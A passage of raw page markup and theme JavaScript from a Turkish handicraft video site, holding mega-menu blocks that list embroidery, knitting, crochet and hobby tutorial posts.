                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/11\/el-nakisi-gul-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/el-nakisi-gul-nasil-yapilir\/\" rel=\"bookmark\" title=\"El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?\">El Nak\u0131\u015f\u0131 G\u00fcl Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kumas-uzerine-nakis-nasil-islenir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kumas-uzerine-nakis-nasil-islenir\/\" rel=\"bookmark\" title=\"Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?\">Kuma\u015f \u00dczerine Nak\u0131\u015f Nas\u0131l \u0130\u015flenir?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/brezilya-nakisi-cicek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/brezilya-nakisi-cicek-yapimi\/\" rel=\"bookmark\" title=\"Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131\">Brezilya Nak\u0131\u015f\u0131 \u00c7i\u00e7ek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/punch-nakisi-oyuncak-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/nakis\/\" class=\"td-post-category\">Nak\u0131\u015f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/punch-nakisi-oyuncak-yapimi\/\" rel=\"bookmark\" title=\"Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131\">Punch Nak\u0131\u015f\u0131 Oyuncak Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69677794e4abb","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_69677794e4abb));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 29;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/tig-orgu-battaniye\/\" rel=\"bookmark\" title=\"T\u0131\u011f \u00d6rg\u00fc Battaniye\">T\u0131\u011f \u00d6rg\u00fc Battaniye<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-tig-orgu-sal-yapimi\/\" rel=\"bookmark\" title=\"Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131\">Kolay T\u0131\u011f \u00d6rg\u00fc \u015eal Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bugday-basagi-sis-orgu-modeli-yapilisi\/\" rel=\"bookmark\" title=\"Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131\">Bu\u011fday Ba\u015fa\u011f\u0131 \u015ei\u015f \u00d6rg\u00fc Modeli Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2026\/01\/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/el-isi\/orgu-modelleri\/\" class=\"td-post-category\">\u00d6rg\u00fc Modelleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/30-dakikada-patik-nasil-orulur\/\" rel=\"bookmark\" title=\"30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?\">30 Dakikada Patik Nas\u0131l \u00d6r\u00fcl\u00fcr?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_69677794e4abb","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69677794e4abb" id="td_uid_2_69677794e4ffc" data-td_block_id="td_uid_1_69677794e4abb" data-td_filter_value="" href="https://orgumodelleri.de/videolar/el-isi/">Tümü</a><a class="mega-menu-sub-cat-td_uid_1_69677794e4abb"  id="td_uid_3_69677794e501e" data-td_block_id="td_uid_1_69677794e4abb" data-td_filter_value="33" href="https://orgumodelleri.de/videolar/el-isi/dikis/">Dikiş</a><a class="mega-menu-sub-cat-td_uid_1_69677794e4abb"  id="td_uid_4_69677794e503c" data-td_block_id="td_uid_1_69677794e4abb" data-td_filter_value="30" href="https://orgumodelleri.de/videolar/el-isi/igne-oyasi/">İğne Oyası</a><a class="mega-menu-sub-cat-td_uid_1_69677794e4abb"  id="td_uid_5_69677794e5058" data-td_block_id="td_uid_1_69677794e4abb" data-td_filter_value="948" href="https://orgumodelleri.de/videolar/el-isi/mekik-oyasi/">Mekik Oyası</a><a class="mega-menu-sub-cat-td_uid_1_69677794e4abb"  id="td_uid_6_69677794e5072" data-td_block_id="td_uid_1_69677794e4abb" data-td_filter_value="74" href="https://orgumodelleri.de/videolar/el-isi/nakis/">Nakış</a><a class="mega-menu-sub-cat-td_uid_1_69677794e4abb"  id="td_uid_7_69677794e508b" data-td_block_id="td_uid_1_69677794e4abb" data-td_filter_value="29" href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/">Örgü Modelleri</a></div></div><div id=td_uid_1_69677794e4abb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/tig-orgu-battaniye-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Tığ Örgü Battaniye" title="Tığ Örgü Battaniye"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/tig-orgu-battaniye/" rel="bookmark" title="Tığ Örgü Battaniye">Tığ Örgü Battaniye</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/kolay-tig-orgu-sal-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Kolay Tığ Örgü Şal Yapımı" title="Kolay Tığ Örgü Şal Yapımı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/kolay-tig-orgu-sal-yapimi/" rel="bookmark" title="Kolay Tığ Örgü Şal Yapımı">Kolay Tığ Örgü Şal Yapımı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/bugday-basagi-sis-orgu-modeli-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="Buğday Başağı Şiş Örgü Modeli Yapılışı" title="Buğday Başağı Şiş Örgü Modeli Yapılışı"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/bugday-basagi-sis-orgu-modeli-yapilisi/" rel="bookmark" title="Buğday Başağı Şiş Örgü Modeli Yapılışı">Buğday Başağı Şiş Örgü Modeli Yapılışı</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?"><img width="218" height="150" class="entry-thumb" src="https://orgumodelleri.de/wp-content/uploads/2026/01/30-dakikada-patik-nasil-orulur-orgu-modelleri-orgumodelleri-de-218x150.jpg" alt="30 Dakikada Patik Nasıl Örülür?" title="30 Dakikada Patik Nasıl Örülür?"/><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://orgumodelleri.de/wp-content/themes/video/images/icons/ico-video-large.png" alt="video"/></span></a></div>                <a href="https://orgumodelleri.de/videolar/el-isi/orgu-modelleri/" class="td-post-category">Örgü Modelleri</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://orgumodelleri.de/30-dakikada-patik-nasil-orulur/" rel="bookmark" title="30 Dakikada Patik Nasıl Örülür?">30 Dakikada Patik Nasıl Örülür?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69677794e4abb" data-td_block_id="td_uid_1_69677794e4abb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69677794e4abb" data-td_block_id="td_uid_1_69677794e4abb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-109"><a href="https://orgumodelleri.de/videolar/hobi-dunyasi/">Hobi Dünyası</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_69677794e8695_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_8_69677794e8695" ><script>var block_td_uid_8_69677794e8695 = new tdBlock();
block_td_uid_8_69677794e8695.id = "td_uid_8_69677794e8695";
block_td_uid_8_69677794e8695.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"31","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload_all","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_8_69677794e8695_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_8_69677794e8695.td_column_number = "3";
block_td_uid_8_69677794e8695.block_type = "td_block_mega_menu";
block_td_uid_8_69677794e8695.post_count = "4";
block_td_uid_8_69677794e8695.found_posts = "490";
block_td_uid_8_69677794e8695.header_color = "";
block_td_uid_8_69677794e8695.ajax_pagination_infinite_stop = "";
block_td_uid_8_69677794e8695.max_num_pages = "123";
tdBlocksArray.push(block_td_uid_8_69677794e8695);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/cam-kavanozdan-geri-donusum-fikirleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/cam-boyama\/\" class=\"td-post-category\">Cam Boyama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/cam-kavanozdan-geri-donusum-fikirleri\/\" rel=\"bookmark\" title=\"Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri\">Cam Kavanozdan Geri D\u00f6n\u00fc\u015f\u00fcm Fikirleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/ikea-kutu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/ikea-kutu-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?\">\u0130kea Kutu Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/07\/yun-kece-duvar-susu-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kece\/\" class=\"td-post-category\">Ke\u00e7e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yun-kece-duvar-susu-nasil-yapilir\/\" rel=\"bookmark\" title=\"Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?\">Y\u00fcn Ke\u00e7e Duvar S\u00fcs\u00fc Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/02\/hasirla-karton-kutu-kaplama-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/hobi-dunyasi\/kutu-kaplama\/\" class=\"td-post-category\">Kutu Kaplama<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hasirla-karton-kutu-kaplama-nasil-yapilir\/\" rel=\"bookmark\" title=\"Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?\">Has\u0131rla Karton Kutu Kaplama Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_8_69677794e8695","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_8_69677794e8695));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 71;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
